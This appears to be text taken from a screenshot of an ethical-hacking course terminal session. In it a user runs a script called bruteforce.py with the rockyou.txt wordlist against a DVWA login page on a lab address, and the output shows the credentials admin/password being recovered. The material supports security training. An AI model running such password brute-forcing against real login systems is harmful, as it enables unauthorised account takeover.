 Ethical-Hacking — -zsh — 139×37
musab@MMZ-MacBook-Pro Ethical-Hacking % ls
bruteforce.py   rockyou.txt
musab@MMZ-MacBook-Pro Ethical-Hacking % python3 bruteforce.py
[+] Enter Page URL: http://192.168.1.110/dvwa/login.php
[+] Enter Username For The Account To Bruteforce: admin
[+] Enter Password File To Use: rockyou.txt
[+] Enter String That Occurs When Login Fails: Login failed
Trying: 123456
Trying: 12345
Trying: 123456789
Trying: password
[+] Found Username: ==> admin
[+] Found Password: ==> password
musab@MMZ-MacBook-Pro Ethical-Hacking %
ûdemy